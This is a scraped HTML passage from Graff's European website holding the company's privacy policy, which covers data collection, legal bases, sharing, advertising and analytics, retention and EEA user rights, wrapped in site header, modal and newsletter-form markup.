    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/eu-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/eu-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/eu-en/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35f51991/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--pagetitle h-pb--0  l-divider--bottom"><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="b-page-title
        h-text--center
    ">
        <div class="b-page-title__container">
            
                <h1 class="b-page-title__headline  ">
                    Privacy Policy
                </h1>
            
            
            
                <div class="b-page-title__description ">
                    <p><div class="h-text--h2 h-text--center h-mb--80"></p><p>See also <a data-content-page-id="terms-and-conditions-of-use-and-sale" data-link-label="Terms and Conditions of Use & Sale" data-link-type="page" target="_self" href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html"><u>Terms and Conditions of Use & Sale</u></a>, <a data-content-page-id="refund-policy" data-link-label="Refund Policy" data-link-type="page" target="_self" href="https://www.graff.com/eu-en/legal-and-privacy/refund-policy.html"><u>Refund Policy</u></a> & <a data-content-page-id="cookie-policy" data-link-label="cookie-policy" data-link-type="page" target="_self" href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html"><u>Cookie Policy</u></a></p><p></div></p>
                </div>
            
            
            
        </div>
        
            <div class="b-page-title__next-section-link h-text--center">
                <button class="b-page-title__next-section-link-btn b-heading--arrow-right js-anchor-next-section" type="button">
                    READ OUR PRIVACY POLICY
                </button>
            </div>
        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--plaintext   ">
































































<div class="b-pdcmp
    
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <h3>PRIVACY AT A GLANCE</h3><p>We collect information about you to process your order, manage your account, respond to your queries, ensure the continuity of our business and, if you agree, send you information about our products and offers tailored to your interests and preferences.&nbsp;</p><p>We will share your information with our service providers and our affiliates for the purposes above, as well as with regulatory authorities where required by law. We will not share your personal information for marketing purposes with any other organisation.</p><p>To learn more about your rights and how we use your personal data, please read our detailed Privacy Notice below.&nbsp;</p><p><br></p><h3>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTRODUCTION</h3><p>Welcome to&nbsp;<strong>Graff</strong>’s Privacy Notice.&nbsp;Graff<strong>&nbsp;</strong>respects your privacy and is committed to protecting your personal data and making sure you understand our privacy practices. This Privacy Notice describes the personal data we collect through our website www.graff.com (“Site”), how it is used, and your choices regarding this data.&nbsp;</p><p><br></p><h3>2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WHO IS GRAFF?</h3><p style="text-align: justify;"><strong>Graff Diamonds SARL&nbsp;</strong>(referred to as “Graff”, "we", "us" or "our" in this Privacy Notice)&nbsp;is&nbsp;the controller and responsible for your personal data.</p><p style="text-align: justify;">If you have any questions about this Privacy Notice, including any requests to exercise your legal rights, please contact us using the details set out below:</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Graff Diamonds SARL</p><p>237 Rue Saint-Honoré75001 Paris, France</p><p style="text-align: justify;">info.hq@graff.com</p><p><br></p><p><br></p><h3>3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WHAT PERSONAL DATA DO WE COLLECT FROM YOU?</h3><p>We collect and use the following information about you:</p><ul><li>Information that you provide by filling in enquiry forms, creating an account with Graff, or by placing an order. Such information provided at the time of registering to use our website or requesting further services including, for example, name, home and/or business address, email address, telephone number, demographic information such as age and/or other information that may identify you as an individual. We may also ask you for information when you make an enquiry or when you report a problem with our website.</li><li>If you contact us, we may keep a record of that correspondence.</li><li>Details of your visits to our website including, but not limited to, traffic information, location information, weblogs and other communication information, whether this is required for our own billing purposes or otherwise and the resources that you access.</li></ul><p>We also gather anonymous demographic information, such as age, gender, preferences, interests, and favorites.</p><p>We collect information relating to your interactions with us and our Site, including your IP address, browser type, domain names, access times and referring website addresses and other information we collect through the use of cookies and similar technology.&nbsp;&nbsp;See the Digital Advertising & Analytics&nbsp;section of this privacy notice to learn more about the use of this information and the choices available to you.&nbsp;&nbsp;</p><p><br></p><h3>4.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WHY DO WE USE YOUR PERSONAL DATA AND WHAT BASIS DO WE RELY ON?</h3><p>We may process your personal data for the purposes below and based on the following legal bases:</p><p><table class="b-table b-table--primary b-table--col-2"><tr><th><strong>Purpose</strong></th><th><strong>Legal Basis for processing</strong></th></tr><tr><td>Purchasing process and delivery of products which includes taking and handling orders, deliver products and communicate with you about your orders.</td><td>Necessary for the performance of our contract with you.</td></tr><tr><td>Managing payments for the services we provide you which includes billing process where you purchase a product through our website.</td><td>Necessary for the performance of our contract with you.</td></tr><tr><td>Service Relationship which includes managing your account, providing customer support and communicating with you about our products and about your engagement with us, such as changes in our terms.</td><td>Necessary for the performance of our contract with you.</td></tr><tr><td>Communicating with you at your request to provide you with information of our products or solve your enquiries before purchasing any of our products.</td><td>Necessary for taking steps prior to entering into a contract with you.</td></tr><tr><td>Ensuring proper administration of our business which includes keeping appropriate records, resolving complaints and managing our business relationships and opportunities. </td><td>Necessary for our legitimate interest pursued by us or our service providers acting on our behalf or by a third-party insofar as such interests do not pose a high risk to your rights and freedoms.<br>Our legitimate interest is ensuring the continuity of our service.</td></tr><tr><td>Preventing, detecting and fighting fraud or other illegal or unauthorized activities which includes monitoring operations, user activity and networks for fraud prevention and crime detection purposes. </td><td>Necessary for our legitimate interest pursued by us or our service providers acting on our behalf or by a third-party insofar as such interests do not pose a high risk to your rights and freedoms.<br>Our legitimate interest is preserving the security of our service.</td></tr><tr><td>Sending marketing communications about our services, products and our organisation.</td><td>Where you signed up for our newsletter or other content, we will send you relevant information based on your consent.<br>Where consent is not required, as you are an existing customer who purchased a similar product in the past, we may send you marketing communications based on our legitimate interest pursued by us insofar as such interests do not pose a high risk to your rights and freedoms. Our legitimate interest would be promoting our business and to provide you with offers of relevant services and products.<br>Please note that we will include an unsubscribe link in all our email communications, which removes you from receiving further communications.</td></tr><tr><td>Profiling activities to make sure the commercial communications you receive are relevant to you and tailored to your preferences and expectations.</td><td>Based on your consent.</td></tr><tr><td>To establish, exercise or defend legal claims in suspected or actual legal proceedings.</td><td>Necessary for compliance with applicable laws and regulations.</td></tr><tr><td>To provide any requested information to the tax, regulatory, anti-money laundering or any other relevant authorities or public bodies, where required to do so, as well as any processing of your personal data in connection to specific legislation, statutory codes of practice and other legal or tax related obligations.</td><td>Necessary for compliance with applicable laws and regulations.</td></tr><tr><td>To ensure your safety and for the prevention and detection of crime, CCTV is in operation during your visit to any of our retail outlets.<br>Please be aware that if we are requested to provide CCTV images of you or any other personal information relating to you by the police or any other regulatory or government authority investigating suspected illegal activities, we are obliged do so.</td><td>Necessary for our legitimate interest pursued by us or our service providers acting on our behalf or by a third-party insofar as such interests do not pose a high risk to your rights and freedoms.<br>Our legitimate interest would be to ensure the safety and security of our facilities, employees and visitors against theft and vandalism.</td></tr></table></p><p><br></p><h3>5.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WHO DO WE SHARE YOUR PERSONAL DATA WITH?</h3><p>We may disclose your personal data in accordance with the applicable laws and for the above-stated purposes, to the following parties:</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Third-party service providers acting on our behalf and that provide services such as website hosting, data analytics and information technology assistance. We have appropriate contracts in place that define the legitimate use and sharing of personal information in accordance with this Privacy Notice and oblige such service providers to only process personal information that is necessary for the performance of the contract or are required by applicable laws.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Our affiliates, subsidiaries and/or divisions.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Regulatory authorities, as required by applicable laws, for the purposes of including, without limitation to, responding to any governmental or regulatory authority request, cooperating with law enforcement investigations and mutual assistance, or upon receipt of any court order.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parties including prospective or actual buyers or seller in the event of a merger, acquisition, or other reorganization or sale or disposition of all or any portion of our business and/or assets, including disposition in bankruptcy.</p><ul><li>We may share information that has been anonymized or aggregated without limitation.</li></ul><p><br></p><h3>6.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIGITAL ADVERTISING & ANALYTICS</h3><p>We may partner with ad networks and other ad serving providers (“Advertising Providers”) that serve ads on behalf of us and others on non-affiliated platforms.&nbsp;&nbsp;Some of those ads may be personalized, meaning that they are intended to be relevant to you based on information Advertising Providers collect about your use of the Site and other sites or apps over time, including information about relationships among different browsers and devices.&nbsp;&nbsp;This type of advertising is known as interest-based advertising.</p><p>Graff adheres to the <a href="https://www.graff.com/eu-en/legal-and-privacy/ca-ne-privacy-policy.html" target="_self" data-link-type="page" data-link-label="California & Nevada Privacy Notice" data-content-page-id="ca-ne-privacy-policy">Digital Advertising Alliance (“DAA”) Self-Regulatory Principles</a> in connection with this interest-based advertising activity.&nbsp;You may visit the DAA Webchoices tool at www.aboutads.info to learn more about this type of advertising and how to opt out of this advertising on websites by companies participating in the DAA self-regulatory program.&nbsp;&nbsp;If you delete your cookies or use a different browser or mobile device, you may need to renew your opt-out choices exercised through the DAA Webchoices tool.&nbsp;&nbsp;Note that electing to opt out will not stop advertising from appearing in your browser or applications.&nbsp;&nbsp;It may make the ads you see less relevant to your interests.&nbsp;&nbsp;Additionally, your browser may offer tools to limit the use of cookies or to delete cookies; however, if you use these tools, our Sites may not function as intended.</p><p>We may also work with third parties that collect data about your use of the Site and other sites or apps over time for non-advertising purposes.&nbsp;&nbsp;Graff uses Google Analytics and other third-party services to improve the performance of the Site and for analytics and marketing purposes.&nbsp;&nbsp;For more information about how Google Analytics collects and uses data when you use our Site, visit https://www.google.com/policies/privacy/partners/, and to opt out of Google Analytics, visit&nbsp;<a href="https://tools.google.com/dlpage/gaoptout/" target="_self" data-link-type="external" data-link-label="https://tools.google.com/dlpage/gaoptout/">https://tools.google.com/dlpage/gaoptout/</a>.</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><h3>7.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THIRD-PARTY LINKS AND TOOLS</h3><p>Our Site may provide links to third-party websites or apps.&nbsp;&nbsp;We do not control the privacy practices of those websites or apps, and they are not covered by this privacy notice.&nbsp;&nbsp;You should review the privacy notices of other websites or apps that you use to learn about their data practices.</p><p>Our Site may also include integrated social media tools or “plug-ins,” such as social networking tools offered by third parties.&nbsp;&nbsp;If you use these tools to share personal information or you otherwise interact with these features on the Sites, those companies may collect information about you and may use and share such information in accordance with your account settings, including by sharing such information with the general public.&nbsp;&nbsp;Your interactions with third-party companies and your use of their features are governed by the privacy notices of the companies that provide those features.&nbsp;&nbsp;We encourage you to carefully read the privacy notices of any accounts you create and use.</p><p>&nbsp;</p><h3>8.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DO WE TRANSFER YOUR PERSONAL DATA OUTSIDE OF YOUR COUNTRY?</h3><p>We do not usually send your personal data outside of your country unless it is strictly necessary for the purposes stated in this Privacy Notice. When we do send personal data abroad, we have in place adequate safeguards to do so. This includes standard contract clauses approved by the European Commission or other suitable safeguard to permit personal information transfers from the United Kingdom or the European Economic Area (“EEA”) to other countries in accordance with the applicable laws.</p><p><br></p><h3>9.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HOW LONG DO WE KEEP YOUR PERSONAL DATA FOR?</h3><p>Your personal data will be stored in accordance with applicable laws and kept for as long as needed to carry out the purposes described in this Privacy Notice. How long we keep your personal data will depend on:</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;what type of product or service we are providing for you;</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;how long laws or regulations say we must;</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;what we need for fraud and other financial crime prevention;</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;what we need to lend responsibly;</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;other legitimate business reasons (for example because we need to respond to a complaint or legal claim).</p><p><br></p><h3>10.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;YOUR RIGHTS</h3><p>In certain circumstances, if you are an EEA resident, you may exercise the rights available to you under applicable data protection laws as follows:</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;If you wish to&nbsp;<strong>access, correct, update or request deletion</strong>&nbsp;of your personal information.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;You can&nbsp;<strong>object to processing</strong>&nbsp;of your personal information when such processing is based on legitimate interests, ask us to&nbsp;<strong>restrict processing</strong>&nbsp;of your personal information or&nbsp;<strong>request portability</strong>&nbsp;of your personal information.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;If we have collected and process your personal information with your consent, then you can&nbsp;<strong>withdraw your consent</strong>&nbsp;at any time. Withdrawing your consent will not affect the lawfulness of any processing we conducted prior to your withdrawal, nor will it affect processing of your personal information conducted in reliance on lawful processing grounds other than consent.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;You have the&nbsp;<strong>right to complain</strong>&nbsp;to a data protection authority about our collection and use of your personal information. For more information, please contact the Information Commissioner's Office in this link&nbsp;<a href="https://ico.org.uk/make-a-complaint/" target="_self" data-link-type="external" data-link-label="https://ico.org.uk/make-a-complaint/">https://ico.org.uk/make-a-complaint/</a>&nbsp;or your local data protection authority.&nbsp;</p><p>You can exercise your rights at any time by contacting us using the contact details included in this Privacy Notice.&nbsp;</p><p>If you are a California or Nevada resident please see our notice <a href="https://www.graff.com/eu-en/legal-and-privacy/ca-ne-privacy-policy.html" target="_self" data-link-type="page" data-link-label="California & Nevada Privacy Notice" data-content-page-id="ca-ne-privacy-policy">here</a>.&nbsp;</p><p>We respond to all requests we receive from users in accordance with applicable data protection laws. We may ask you to provide proof of identity before we can answer the above requests. In some cases, we may reject requests for certain reasons (for example, if the request is unlawful or if it may infringe on trade secrets or intellectual property or the privacy of another individual).</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><h3>11.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WHAT COOKIES AND SIMILAR TECHNOLOGIES DO WE USE?</h3><p>Please see our&nbsp;<a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" target="_self" data-link-type="page" data-link-label="Cookie Policy" data-content-page-id="cookie-policy">Cookies Policy</a> for more information on what cookies we use, why we use them and how you can better control their use through your browser and other tools.&nbsp;</p><p><br></p><h3>12.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTACT US</h3><p>If you have questions regarding your privacy and rights, please let us know how we can help.</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>Email:&nbsp;</strong><a href="mailto:data@graff.com" target="_self" data-link-type="external" data-link-label="data@graff.com">data@graff.com</a><strong>&nbsp;</strong>(globally) or&nbsp;<a href="mailto:client.services@graffusa.com" target="_self" data-link-type="external" data-link-label="client.services@graffusa.com">client.services@graffusa.com</a>&nbsp;(in the U.S.)</p><p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>Postmail:&nbsp;</strong>28-29 Albemarle Street, London, W1S 4JA</p><p><br></p><h3>13.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHANGES TO THIS PRIVACY NOTICE</h3><p>We reserve the right to change this Privacy Notice from time to time. If we make any changes, the updated Privacy Notice will be posted with a revised effective date.&nbsp;</p><p><br></p><p>Effective date: August 2020</p>
        </div>
        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
